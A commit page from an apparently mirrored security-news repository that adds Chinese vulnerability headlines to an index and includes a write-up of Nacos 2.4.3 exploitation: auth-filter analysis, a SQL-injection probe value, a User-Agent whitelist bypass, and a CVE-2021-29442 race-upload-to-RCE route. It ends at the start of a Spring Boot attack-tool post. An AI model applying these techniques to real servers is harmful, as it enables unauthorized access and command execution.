mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 14:07:09 +00:00

Nacos2.4.3新版漏洞利用方式总结、万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞 附POC、必应主站www.bing.com惊现蠕虫XSS漏洞、【工具推荐】springboot打点工具,内置目前springboot所有漏洞、利用gitRepo卷在Node上RCE(CVE-2024-10220)、【漏洞预警】Zabbix SQL注入漏洞(CVE-2024-42327)、新书发售抢先看:《Web漏洞分析与防范实战(卷1)》、知名压缩软件被曝严重漏洞,谁会成为受害者?、惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期)、【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327)、开源文件共享软件存在严重漏洞CVE-2024-11680,已有公开的PoC、

This commit is contained in:

parent

feeb50baf5

commit

7e70b99f1b

13

data.json

13

data.json

@ -706,5 +706,16 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzMTcwMTg1Mg==&mid=2247489436&idx=1&sn=7df9869adacb2d84a3cc11a313adf700": "Altenergy电力系统控制软件 status_zigbee SQL注入漏洞(CVE-2024-11305)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA5NzQ0Mjc5NA==&mid=2649766179&idx=1&sn=19bc392d7501331260a85660f1d427d8": "漏洞盒子 x 汽车之家SRC | 漏洞盒子「企业SRC」新住客",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521625&idx=2&sn=8a7741ed8a419b06a972294416323328": "黑客利用 ProjectSend 严重漏洞攻击服务器",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500309&idx=2&sn=96fcae50d9147bd55ad96ab4aef729f1": "【漏洞通告】ProjectSend身份验证绕过漏洞(CVE-2024-11680)"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNzY5OTg2Ng==&mid=2247500309&idx=2&sn=96fcae50d9147bd55ad96ab4aef729f1": "【漏洞通告】ProjectSend身份验证绕过漏洞(CVE-2024-11680)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247517346&idx=1&sn=994ffeec2fa01bbf52616e57faceed19": "Nacos2.4.3新版漏洞利用方式总结",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxMjEzMDkyMA==&mid=2247487882&idx=1&sn=538ceedb7a3754102f139f196c13d046": "万能门店小程序管理系统_requestPost接口存在任意文件读取漏洞 附POC",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwODI1ODgzOA==&mid=2247506224&idx=1&sn=e83970b0c4d3942d269e688628784f1c": "必应主站www.bing.com惊现蠕虫XSS漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODYxMzY3OQ==&mid=2247517394&idx=1&sn=21abc79bebba33a518c9b526fa6e2aa5": "【工具推荐】springboot打点工具,内置目前springboot所有漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMDQ4MDU2MA==&mid=2247484417&idx=1&sn=6f4cc0766411a4efe0a5ba648a80f51f": "利用gitRepo卷在Node上RCE(CVE-2024-10220)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI3NzMzNzE5Ng==&mid=2247489233&idx=1&sn=813b669371f32694d48087f9e54af5f8": "【漏洞预警】Zabbix SQL注入漏洞(CVE-2024-42327)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxNDY2MTQ2OQ==&mid=2650989985&idx=1&sn=a710028cf7838a01f6146e554247fd78": "新书发售抢先看:《Web漏洞分析与防范实战(卷1)》",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU0NDk0NTAwMw==&mid=2247622843&idx=2&sn=e58b5c466505cf5ae07a26a4eef66e53": "知名压缩软件被曝严重漏洞,谁会成为受害者?",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458584139&idx=3&sn=2da9c8566535b151f08abba973c4cbda": "惊喜开班!系统0day安全-IOT设备漏洞挖掘(第6期)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjgzNjA5NQ==&mid=2247523865&idx=1&sn=a85f1659ccbd217fd246c088babf8a97": "【漏洞通告】Zabbix 服务器SQL注入漏洞(CVE-2024-42327)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyOTQzNjIwNw==&mid=2247490220&idx=2&sn=d1d013adb3a9540504c23b2930e6f846": "开源文件共享软件存在严重漏洞CVE-2024-11680,已有公开的PoC"

|

||||

}

|

||||

107

doc/Nacos2.4.3新版漏洞利用方式总结.md

Normal file

107

doc/Nacos2.4.3新版漏洞利用方式总结.md

Normal file

@ -0,0 +1,107 @@

|

||||

# Nacos2.4.3新版漏洞利用方式总结

|

||||

船山信安 2024-11-28 16:37

|

||||

|

||||











## ilter分析寻找未授权接口

|

||||

|

||||

HttpRequestContextFilter 获取请求头信息,

|

||||

AuthFilter 获取uri,token,权限控制

|

||||

ParamCheckerFilter 处理参数,过滤恶意字符

|

||||

|

||||

AuthFilter,

|

||||







请求头如果存在jwt秘钥,那么就进入下个filter,

|

||||

|

||||

|

||||

|

||||

如果配置了nacos.core.auth.enable.userAgentAuthWhite=true,那么利用伪造userAgent就进入下个filter,

|

||||

|

||||

|

||||

|

||||

然后获取uri从map中匹配是否存在相应路径,如果map中没有匹配到路径,那么就进行进入下个filter,

|

||||

|

||||

|

||||

|

||||

如果在map中匹配到路径,就会根据Secured注解去判断是否需要获取token去验证身份,

|

||||

如果没有Secured注解,就直接进入下一个filter,

|

||||

|

||||

|

||||

|

||||

如果Secured注解需要验证,就会获取ip和accessToken,

|

||||

|

||||

|

||||

|

||||

然后用jwt秘钥解密,解密失败则报错退出,

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

解密正确则进入下一个filter,

|

||||

|

||||

|

||||

|

||||









ParamCheckerFilter,

|

||||

会通过Extractor注解去得到需要被检测的参数,

|

||||

然后使用checkParamInfoList去检测参数是否符合要求,

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

如

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

或者

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



那么需要满足以下三个条件,就能找到未授权sql注入:

|

||||

1.查找没有被Secured注解的路由,

|

||||

2.Extractor注解时,是否存在一些参数没有被获取检测,

|

||||

3.参数执行相应的sql语句,就可能存在sql注入,

|

||||

但是后面发现都是预编译处理sql的,因此未授权sql注入这条路就利用不了了,

|

||||

|

||||

|

||||

|

||||

这里刚好存在接口/nacos/v1/ns/instance/statuses?key=DEFAULT_GROUP@@1',

|

||||

并且Extractor注解也并没有获取key,因此key就绕过了检测,不过key带入进去后,并没有执行相应的sql语句,因此此接口也利用不了,

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

以下是一些存在信息的未授权接口,

|

||||

```

|

||||

```

|

||||

|

||||

|

||||





## CVE-2021-29442 可能被利用

|

||||

|

||||

设置了nacos.config.derby.ops.enabled=true,

|

||||

那么就可以调用derby的sql语句,不过只能使用select开头的语句,

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

利用此接口进行条件竞争文件上传,然后使用select加载恶意包达到命令执行,

|

||||

|

||||

|

||||

## 总结新版漏洞利用方式

|

||||

|

||||

1.新版本依然是默认没有开启鉴权,需要用户开启,不开启则存在未授权

|

||||

2.如果设置了nacos.core.auth.enable.userAgentAuthWhite=true,可以有useragent绕过权限认证

|

||||

3.可以利用CVE-2021-29442后台getshell,条件是使用derby数据库,设置了nacos.config.derby.ops.enabled=true

|

||||

4.存在一些无关紧要的未授权接口

|

||||

|

||||

|

||||

来源:【https://xz.aliyun.com/t/16328?time__1311=GuD%3D0KAKYK7Ie05DKB4CTqYu71TYLAPx】,感谢【tj]

|

||||

|

||||

183

doc/【工具推荐】springboot打点工具,内置目前springboot所有漏洞.md

Normal file

183

doc/【工具推荐】springboot打点工具,内置目前springboot所有漏洞.md

Normal file

@ -0,0 +1,183 @@

|

||||

# 【工具推荐】springboot打点工具,内置目前springboot所有漏洞

|

||||

wh1t3zer Z2O安全攻防 2024-11-28 13:28

|

||||

|

||||

点击上方[蓝字],关注我们

|

||||

|

||||

|

||||

**建议大家把公众号“Z2O安全攻防”设为星标,否则可能就看不到啦!**

|

||||

因为公众号现在只对常读和星标的公众号才能展示大图推送。操作方法:点击右上角的【...】,然后点击【设为星标】即可。

|

||||

|

||||

|

||||

|

||||

|

||||

# 免责声明

|

||||

|

||||

|

||||

本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者及本公众号团队不为此承担任何责任。

|

||||

|

||||

# 文章正文

|

||||

|

||||

|

||||

